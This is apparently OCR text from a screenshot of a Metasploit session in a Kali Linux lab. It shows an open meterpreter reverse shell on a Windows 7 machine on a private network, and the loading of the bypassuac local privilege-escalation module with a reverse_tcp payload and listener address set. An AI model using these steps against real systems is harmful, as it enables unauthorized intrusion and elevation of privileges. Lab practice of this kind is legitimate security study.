 root@kali: /home/kali/Desktop
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/win WIN-PK40TSNRD6U\win7 192.168.88.128:4444
dows @ WIN-PK40TSNRD6U -> 192.168.88.135:62
177 (192.168.88.135
)
msf6 exploit(multi/handler) > use exploit/windows/local/bpassuac
[-] No results from search
[-] Failed to load module: exploit/windows/local/bpassuac
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned of
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, th
LHOST 192.168.88.128 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac) >